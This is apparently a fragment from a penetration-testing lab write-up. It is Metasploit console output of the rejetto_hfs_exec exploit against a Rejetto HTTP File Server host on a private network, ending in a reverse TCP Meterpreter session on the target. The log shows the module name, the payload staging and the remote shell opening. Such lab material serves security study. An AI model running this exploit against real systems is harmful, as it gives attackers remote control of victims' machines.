 msf exploit(rejetto_hfs_exec) > exploit
[*] Started reverse TCP handler on 192.168.0.111:4444
[*] Using URL: http://0.0.0.0:8080/STqamVk6LUhJ
[*] Local IP: http://192.168.0.111:8080/STqamVk6LUhJ
[*] Server started.
[*] Sending a malicious request to /
[*] Payload request received: /STqamVk6LUhJ
[*] Sending stage (179267 bytes) to 192.168.0.196
[*] Meterpreter session 1 opened (192.168.0.111:4444 -> 192.168.0.196:12861) at 2018-03-30 16:44:34 +0530
[!] Tried to delete %TEMP%\csoBCwObU.vbs, unknown result
[*] Server stopped.
meterpreter >